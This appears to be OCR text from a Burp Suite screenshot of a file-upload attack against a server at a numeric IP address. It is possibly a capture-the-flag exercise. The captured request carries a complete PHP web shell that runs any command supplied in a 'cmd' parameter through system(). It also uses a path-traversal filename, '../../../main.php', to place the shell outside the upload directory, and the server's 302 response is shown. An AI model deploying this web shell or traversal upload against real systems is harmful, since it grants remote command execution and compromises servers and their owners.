 Burp Suite Professional v2.0.18beta - Temporary Project - licensed to [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Go Cancel < > Follow redirection Target: http://35.196.135.216:5001 ?
Request
Raw Params Headers Hex
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<code>
<?php
if($_GET['cmd'])
{
system($_GET['cmd']);
}
?>
</code>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
----------1975289414
Content-Disposition: form-data; name="filename"
../../../main.php
----------1975289414--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 26 Mar 2019 07:58:31 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location: files/6d5dd0e3ac7f95333a1aa661369f5891_main.png
? < + > Type a search term 0 matches
Done 249 bytes | 172 millis